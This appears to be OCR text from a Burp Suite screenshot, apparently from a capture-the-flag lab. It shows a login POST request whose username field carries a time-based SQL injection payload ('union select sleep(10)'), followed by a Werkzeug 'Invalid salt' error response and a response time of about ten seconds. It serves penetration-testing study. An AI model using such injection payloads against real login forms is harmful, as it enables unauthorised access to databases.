 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 94.237.55.246:47302
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: http://94.237.55.246:47302
10 Connection: close
11 Referer: http://94.237.55.246:47302/
12 Upgrade-Insecure-Requests: 1
13
14 username='union select sleep(10) -- -&password=1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: Werkzeug/3.0.1 Python/3.12.2
3 Date: Mon, 03 Jun 2024 09:47:09 GMT
4 Content-Type: application/json
5 Content-Length: 59
6 Connection: close
7
8 {
"error":{
"message":[
"Invalid salt"
],
"type":"ValueError"
}
}
9
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 5
Inspector
Notes
Done
243 bytes | 10,193 millis
Flameshot
Event log (1) All issues
Memory: 124.7MB